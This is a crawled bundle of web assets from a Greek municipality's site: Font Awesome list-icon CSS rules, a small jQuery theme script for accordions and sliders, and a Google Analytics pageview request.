.list-ul-save ul li:before,.list-ul-floppy-o ul li:before{content:"\f0c7"}
.list-ul-square ul li:before{content:"\f0c8"}
.list-ul-navicon ul li:before,.list-ul-reorder ul li:before,.list-ul-bars ul li:before{content:"\f0c9"}
.list-ul-list-ul ul li:before{content:"\f0ca"}
.list-ul-list-ol ul li:before{content:"\f0cb"}
.list-ul-strikethrough ul li:before{content:"\f0cc"}
.list-ul-underline ul li:before{content:"\f0cd"}
.list-ul-table ul li:before{content:"\f0ce"}
.list-ul-magic ul li:before{content:"\f0d0"}
.list-ul-truck ul li:before{content:"\f0d1"}
.list-ul-pinterest ul li:before{content:"\f0d2"}
.list-ul-pinterest-square ul li:before{content:"\f0d3"}
.list-ul-google-plus-square ul li:before{content:"\f0d4"}
.list-ul-google-plus ul li:before{content:"\f0d5"}
.list-ul-money ul li:before{content:"\f0d6"}
.list-ul-caret-down ul li:before{content:"\f0d7"}
.list-ul-caret-up ul li:before{content:"\f0d8"}
.list-ul-caret-left ul li:before{content:"\f0d9"}
.list-ul-caret-right ul li:before{content:"\f0da"}
.list-ul-columns ul li:before{content:"\f0db"}
.list-ul-unsorted ul li:before,.list-ul-sort ul li:before{content:"\f0dc"}
.list-ul-sort-down ul li:before,.list-ul-sort-desc ul li:before{content:"\f0dd"}
.list-ul-sort-up ul li:before,.list-ul-sort-asc ul li:before{content:"\f0de"}
.list-ul-envelope ul li:before{content:"\f0e0"}
.list-ul-linkedin ul li:before{content:"\f0e1"}
.list-ul-rotate-left ul li:before,.list-ul-undo ul li:before{content:"\f0e2"}
.list-ul-legal ul li:before,.list-ul-gavel ul li:before{content:"\f0e3"}
.list-ul-dashboard ul li:before,.list-ul-tachometer ul li:before{content:"\f0e4"}
.list-ul-comment-o ul li:before{content:"\f0e5"}
.list-ul-comments-o ul li:before{content:"\f0e6"}
.list-ul-flash ul li:before,.list-ul-bolt ul li:before{content:"\f0e7"}
.list-ul-sitemap ul li:before{content:"\f0e8"}
.list-ul-umbrella ul li:before{content:"\f0e9"}
.list-ul-paste ul li:before,.list-ul-clipboard ul li:before{content:"\f0ea"}
.list-ul-lightbulb-o ul li:before{content:"\f0eb"}
.list-ul-exchange ul li:before{content:"\f0ec"}
.list-ul-cloud-download ul li:before{content:"\f0ed"}
.list-ul-cloud-upload ul li:before{content:"\f0ee"}
.list-ul-user-md ul li:before{content:"\f0f0"}
.list-ul-stethoscope ul li:before{content:"\f0f1"}
.list-ul-suitcase ul li:before{content:"\f0f2"}
.list-ul-bell-o ul li:before{content:"\f0a2"}
.list-ul-coffee ul li:before{content:"\f0f4"}
.list-ul-cutlery ul li:before{content:"\f0f5"}
.list-ul-file-text-o ul li:before{content:"\f0f6"}
.list-ul-building-o ul li:before{content:"\f0f7"}
.list-ul-hospital-o ul li:before{content:"\f0f8"}
.list-ul-ambulance ul li:before{content:"\f0f9"}
.list-ul-medkit ul li:before{content:"\f0fa"}
.list-ul-fighter-jet ul li:before{content:"\f0fb"}
.list-ul-beer ul li:before{content:"\f0fc"}
.list-ul-h-square ul li:before{content:"\f0fd"}
.list-ul-plus-square ul li:before{content:"\f0fe"}
.list-ul-angle-double-left ul li:before{content:"\f100"}
.list-ul-angle-double-right ul li:before{content:"\f101"}
.list-ul-angle-double-up ul li:before{content:"\f102"}
.list-ul-angle-double-down ul li:before{content:"\f103"}
.list-ul-angle-left ul li:before{content:"\f104"}
.list-ul-angle-right ul li:before{content:"\f105"}
.list-ul-angle-up ul li:before{content:"\f106"}
.list-ul-angle-down ul li:before{content:"\f107"}
.list-ul-desktop ul li:before{content:"\f108"}
.list-ul-laptop ul li:before{content:"\f109"}
.list-ul-tablet ul li:before{content:"\f10a"}
.list-ul-mobile-phone ul li:before,.list-ul-mobile ul li:before{content:"\f10b"}
.list-ul-circle-o ul li:before{content:"\f10c"}
.list-ul-quote-left ul li:before{content:"\f10d"}
.list-ul-quote-right ul li:before{content:"\f10e"}
.list-ul-spinner ul li:before{content:"\f110"}
.list-ul-circle ul li:before{content:"\f111"}
.list-ul-mail-reply ul li:before,.list-ul-reply ul li:before{content:"\f112"}
.list-ul-github-alt ul li:before{content:"\f113"}
.list-ul-folder-o ul li:before{content:"\f114"}
.list-ul-folder-open-o ul li:before{content:"\f115"}
.list-ul-smile-o ul li:before{content:"\f118"}
.list-ul-frown-o ul li:before{content:"\f119"}
.list-ul-meh-o ul li:before{content:"\f11a"}
.list-ul-gamepad ul li:before{content:"\f11b"}
.list-ul-keyboard-o ul li:before{content:"\f11c"}
.list-ul-flag-o ul li:before{content:"\f11d"}
.list-ul-flag-checkered ul li:before{content:"\f11e"}
.list-ul-terminal ul li:before{content:"\f120"}
.list-ul-code ul li:before{content:"\f121"}
.list-ul-mail-reply-all ul li:before,.list-ul-reply-all ul li:before{content:"\f122"}
.list-ul-star-half-empty ul li:before,.list-ul-star-half-full ul li:before,.list-ul-star-half-o ul li:before{content:"\f123"}
.list-ul-location-arrow ul li:before{content:"\f124"}
.list-ul-crop ul li:before{content:"\f125"}
.list-ul-code-fork ul li:before{content:"\f126"}
.list-ul-unlink ul li:before,.list-ul-chain-broken ul li:before{content:"\f127"}
.list-ul-question ul li:before{content:"\f128"}
.list-ul-info ul li:before{content:"\f129"}
.list-ul-exclamation ul li:before{content:"\f12a"}
.list-ul-superscript ul li:before{content:"\f12b"}
.list-ul-subscript ul li:before{content:"\f12c"}
.list-ul-eraser ul li:before{content:"\f12d"}
.list-ul-puzzle-piece ul li:before{content:"\f12e"}
.list-ul-microphone ul li:before{content:"\f130"}
.list-ul-microphone-slash ul li:before{content:"\f131"}
.list-ul-shield ul li:before{content:"\f132"}
.list-ul-calendar-o ul li:before{content:"\f133"}
.list-ul-fire-extinguisher ul li:before{content:"\f134"}
.list-ul-rocket ul li:before{content:"\f135"}
.list-ul-maxcdn ul li:before{content:"\f136"}
.list-ul-chevron-circle-left ul li:before{content:"\f137"}
.list-ul-chevron-circle-right ul li:before{content:"\f138"}
.list-ul-chevron-circle-up ul li:before{content:"\f139"}
.list-ul-chevron-circle-down ul li:before{content:"\f13a"}
.list-ul-html5 ul li:before{content:"\f13b"}
.list-ul-css3 ul li:before{content:"\f13c"}
.list-ul-anchor ul li:before{content:"\f13d"}
.list-ul-unlock-alt ul li:before{content:"\f13e"}
.list-ul-bullseye ul li:before{content:"\f140"}
.list-ul-ellipsis-h ul li:before{content:"\f141"}
.list-ul-ellipsis-v ul li:before{content:"\f142"}
.list-ul-rss-square ul li:before{content:"\f143"}
.list-ul-play-circle ul li:before{content:"\f144"}
.list-ul-ticket ul li:before{content:"\f145"}
.list-ul-minus-square ul li:before{content:"\f146"}
.list-ul-minus-square-o ul li:before{content:"\f147"}
.list-ul-level-up ul li:before{content:"\f148"}
.list-ul-level-down ul li:before{content:"\f149"}
.list-ul-check-square ul li:before{content:"\f14a"}
.list-ul-pencil-square ul li:before{content:"\f14b"}
.list-ul-external-link-square ul li:before{content:"\f14c"}
.list-ul-share-square ul li:before{content:"\f14d"}
.list-ul-compass ul li:before{content:"\f14e"}
.list-ul-toggle-down ul li:before,.list-ul-caret-square-o-down ul li:before{content:"\f150"}
.list-ul-toggle-up ul li:before,.list-ul-caret-square-o-up ul li:before{content:"\f151"}
.list-ul-toggle-right ul li:before,.list-ul-caret-square-o-right ul li:before{content:"\f152"}
.list-ul-euro ul li:before,.list-ul-eur ul li:before{content:"\f153"}
.list-ul-gbp ul li:before{content:"\f154"}
.list-ul-dollar ul li:before,.list-ul-usd ul li:before{content:"\f155"}
.list-ul-rupee ul li:before,.list-ul-inr ul li:before{content:"\f156"}
.list-ul-cny ul li:before,.list-ul-rmb ul li:before,.list-ul-yen ul li:before,.list-ul-jpy ul li:before{content:"\f157"}
.list-ul-ruble ul li:before,.list-ul-rouble ul li:before,.list-ul-rub ul li:before{content:"\f158"}
.list-ul-won ul li:before,.list-ul-krw ul li:before{content:"\f159"}
.list-ul-bitcoin ul li:before,.list-ul-btc ul li:before{content:"\f15a"}
.list-ul-file ul li:before{content:"\f15b"}
.list-ul-file-text ul li:before{content:"\f15c"}
.list-ul-sort-alpha-asc ul li:before{content:"\f15d"}
.list-ul-sort-alpha-desc ul li:before{content:"\f15e"}
.list-ul-sort-amount-asc ul li:before{content:"\f160"}
.list-ul-sort-amount-desc ul li:before{content:"\f161"}
.list-ul-sort-numeric-asc ul li:before{content:"\f162"}
.list-ul-sort-numeric-desc ul li:before{content:"\f163"}
.list-ul-thumbs-up ul li:before{content:"\f164"}
.list-ul-thumbs-down ul li:before{content:"\f165"}
.list-ul-youtube-square ul li:before{content:"\f166"}
.list-ul-youtube ul li:before{content:"\f167"}
.list-ul-xing ul li:before{content:"\f168"}
.list-ul-xing-square ul li:before{content:"\f169"}
.list-ul-youtube-play ul li:before{content:"\f16a"}
.list-ul-dropbox ul li:before{content:"\f16b"}
.list-ul-stack-overflow ul li:before{content:"\f16c"}
.list-ul-instagram ul li:before{content:"\f16d"}
.list-ul-flickr ul li:before{content:"\f16e"}
.list-ul-adn ul li:before{content:"\f170"}
.list-ul-bitbucket ul li:before{content:"\f171"}
.list-ul-bitbucket-square ul li:before{content:"\f172"}
.list-ul-tumblr ul li:before{content:"\f173"}
.list-ul-tumblr-square ul li:before{content:"\f174"}
.list-ul-long-arrow-down ul li:before{content:"\f175"}
.list-ul-long-arrow-up ul li:before{content:"\f176"}
.list-ul-long-arrow-left ul li:before{content:"\f177"}
.list-ul-long-arrow-right ul li:before{content:"\f178"}
.list-ul-apple ul li:before{content:"\f179"}
.list-ul-windows ul li:before{content:"\f17a"}
.list-ul-android ul li:before{content:"\f17b"}
.list-ul-linux ul li:before{content:"\f17c"}
.list-ul-dribbble ul li:before{content:"\f17d"}
.list-ul-skype ul li:before{content:"\f17e"}
.list-ul-foursquare ul li:before{content:"\f180"}
.list-ul-trello ul li:before{content:"\f181"}
.list-ul-female ul li:before{content:"\f182"}
.list-ul-male ul li:before{content:"\f183"}
.list-ul-gittip ul li:before{content:"\f184"}
.list-ul-sun-o ul li:before{content:"\f185"}
.list-ul-moon-o ul li:before{content:"\f186"}
.list-ul-archive ul li:before{content:"\f187"}
.list-ul-bug ul li:before{content:"\f188"}
.list-ul-vk ul li:before{content:"\f189"}
.list-ul-weibo ul li:before{content:"\f18a"}
.list-ul-renren ul li:before{content:"\f18b"}
.list-ul-pagelines ul li:before{content:"\f18c"}
.list-ul-stack-exchange ul li:before{content:"\f18d"}
.list-ul-arrow-circle-o-right ul li:before{content:"\f18e"}
.list-ul-arrow-circle-o-left ul li:before{content:"\f190"}
.list-ul-toggle-left ul li:before,.list-ul-caret-square-o-left ul li:before{content:"\f191"}
.list-ul-dot-circle-o ul li:before{content:"\f192"}
.list-ul-wheelchair ul li:before{content:"\f193"}
.list-ul-vimeo-square ul li:before{content:"\f194"}
.list-ul-turkish-lira ul li:before,.list-ul-try ul li:before{content:"\f195"}
.list-ul-plus-square-o ul li:before{content:"\f196"}
.list-ul-space-shuttle ul li:before{content:"\f197"}
.list-ul-slack ul li:before{content:"\f198"}
.list-ul-envelope-square ul li:before{content:"\f199"}
.list-ul-wordpress ul li:before{content:"\f19a"}
.list-ul-openid ul li:before{content:"\f19b"}
.list-ul-institution ul li:before,.list-ul-bank ul li:before,.list-ul-university ul li:before{content:"\f19c"}
.list-ul-mortar-board ul li:before,.list-ul-graduation-cap ul li:before{content:"\f19d"}
.list-ul-yahoo ul li:before{content:"\f19e"}
.list-ul-google ul li:before{content:"\f1a0"}
.list-ul-reddit ul li:before{content:"\f1a1"}
.list-ul-reddit-square ul li:before{content:"\f1a2"}
.list-ul-stumbleupon-circle ul li:before{content:"\f1a3"}
.list-ul-stumbleupon ul li:before{content:"\f1a4"}
.list-ul-delicious ul li:before{content:"\f1a5"}
.list-ul-digg ul li:before{content:"\f1a6"}
.list-ul-pied-piper-square ul li:before,.list-ul-pied-piper ul li:before{content:"\f1a7"}
.list-ul-pied-piper-alt ul li:before{content:"\f1a8"}
.list-ul-drupal ul li:before{content:"\f1a9"}
.list-ul-joomla ul li:before{content:"\f1aa"}
.list-ul-language ul li:before{content:"\f1ab"}
.list-ul-fax ul li:before{content:"\f1ac"}
.list-ul-building ul li:before{content:"\f1ad"}
.list-ul-child ul li:before{content:"\f1ae"}
.list-ul-paw ul li:before{content:"\f1b0"}
.list-ul-spoon ul li:before{content:"\f1b1"}
.list-ul-cube ul li:before{content:"\f1b2"}
.list-ul-cubes ul li:before{content:"\f1b3"}
.list-ul-behance ul li:before{content:"\f1b4"}
.list-ul-behance-square ul li:before{content:"\f1b5"}
.list-ul-steam ul li:before{content:"\f1b6"}
.list-ul-steam-square ul li:before{content:"\f1b7"}
.list-ul-recycle ul li:before{content:"\f1b8"}
.list-ul-automobile ul li:before,.list-ul-car ul li:before{content:"\f1b9"}
.list-ul-cab ul li:before,.list-ul-taxi ul li:before{content:"\f1ba"}
.list-ul-tree ul li:before{content:"\f1bb"}
.list-ul-spotify ul li:before{content:"\f1bc"}
.list-ul-deviantart ul li:before{content:"\f1bd"}
.list-ul-soundcloud ul li:before{content:"\f1be"}
.list-ul-database ul li:before{content:"\f1c0"}
.list-ul-file-pdf-o ul li:before{content:"\f1c1"}
.list-ul-file-word-o ul li:before{content:"\f1c2"}
.list-ul-file-excel-o ul li:before{content:"\f1c3"}
.list-ul-file-powerpoint-o ul li:before{content:"\f1c4"}
.list-ul-file-photo-o ul li:before,.list-ul-file-picture-o ul li:before,.list-ul-file-image-o ul li:before{content:"\f1c5"}
.list-ul-file-zip-o ul li:before,.list-ul-file-archive-o ul li:before{content:"\f1c6"}
.list-ul-file-sound-o ul li:before,.list-ul-file-audio-o ul li:before{content:"\f1c7"}
.list-ul-file-movie-o ul li:before,.list-ul-file-video-o ul li:before{content:"\f1c8"}
.list-ul-file-code-o ul li:before{content:"\f1c9"}
.list-ul-vine ul li:before{content:"\f1ca"}
.list-ul-codepen ul li:before{content:"\f1cb"}
.list-ul-jsfiddle ul li:before{content:"\f1cc"}
.list-ul-life-bouy ul li:before,.list-ul-life-saver ul li:before,.list-ul-support ul li:before,.list-ul-life-ring ul li:before{content:"\f1cd"}
.list-ul-circle-o-notch ul li:before{content:"\f1ce"}
.list-ul-ra ul li:before,.list-ul-rebel ul li:before{content:"\f1d0"}
.list-ul-ge ul li:before,.list-ul-empire ul li:before{content:"\f1d1"}
.list-ul-git-square ul li:before{content:"\f1d2"}
.list-ul-git ul li:before{content:"\f1d3"}
.list-ul-hacker-news ul li:before{content:"\f1d4"}
.list-ul-tencent-weibo ul li:before{content:"\f1d5"}
.list-ul-qq ul li:before{content:"\f1d6"}
.list-ul-wechat ul li:before,.list-ul-weixin ul li:before{content:"\f1d7"}
.list-ul-send ul li:before,.list-ul-paper-plane ul li:before{content:"\f1d8"}
.list-ul-send-o ul li:before,.list-ul-paper-plane-o ul li:before{content:"\f1d9"}
.list-ul-history ul li:before{content:"\f1da"}
.list-ul-circle-thin ul li:before{content:"\f1db"}
.list-ul-header ul li:before{content:"\f1dc"}
.list-ul-paragraph ul li:before{content:"\f1dd"}
.list-ul-sliders ul li:before{content:"\f1de"}
.list-ul-share-alt ul li:before{content:"\f1e0"}
.list-ul-share-alt-square ul li:before{content:"\f1e1"}
.list-ul-bomb ul li:before{content:"\f1e2"}

--- FILE ---
content_type: application/javascript
request_url: https://dimos-deskatis.gr/wp-content/themes/logger/js/egritos.js
body_size: 1324
content:
jQuery(function($) {

	
	//apofaseis accordeon
	$('.apofHdr').click(function(){
		if($(this).hasClass('acts'))
			$(this).removeClass('acts').next('.apofOverview').slideUp();
		else
			$(this).addClass('acts').next('.apofOverview').slideDown();	
	});


	function initSite(){
		//add class to widget menubar
		$('.widget_nav_menu').removeClass('widget_nav_menu').addClass('widget_categories');
		$('a').each(function(){
			var t = $(this);
			if(t.attr('href') == '#')
				t.removeAttr('href');
		});
	}
	
	
	
	//init site
	initSite();
	
	/* bxSlider */
	
	$(".related-posts.related-posts-full > ul").each(function () {
		var vids = jQuery(".related-post-item",this);
		for(var i = 0; i < vids.length; i+=3) {
		    vids.slice(i, i+3).wrapAll('<li></li>');
		}
	});
	
	$(".related-posts.related-posts-half > ul").each(function () {
		var vids = jQuery(".related-post-item",this);
		for(var i = 0; i < vids.length; i+=2) {
		    vids.slice(i, i+2).wrapAll('<li></li>');
		}
	});
	
	$(".post-gallery .post-img ul,.related-posts > ul,.box-slideshow > ul,.related-posts > div,.news-ticker-content > ul")
	.bxSlider(
		{
			easing: "linear",
			tickerHover: true,
			slideWidth: 1170,
			adaptiveHeightSpeed: 1500,
			moveSlides: 1,
			maxSlides: 1,
			auto: true
		}
	);
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=474967050&t=pageview&_s=1&dl=https%3A%2F%2Fdimos-deskatis.gr%2Fapofasi%2Faaf-327-anatropis-tis-122-aaf%2F&ul=en-us%40posix&dt=%CE%91%CE%91%CE%A5%20327%20%CE%91%CE%9D%CE%91%CE%A4%CE%A1%CE%9F%CE%A0%CE%97%CE%A3%20%CE%A4%CE%97%CE%A3%20122%20%CE%91%CE%91%CE%A5%20%7C%20%CE%94%CE%AE%CE%BC%CE%BF%CF%82%20%CE%94%CE%B5%CF%83%CE%BA%CE%AC%CF%84%CE%B7%CF%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1155508434&gjid=1271379750&cid=662390076.1762008263&tid=UA-59694409-1&_gid=1072215851.1762008263&_r=1&_slc=1&z=1439478616
body_size: -451
content:
2,cG-EFKRMBZTSC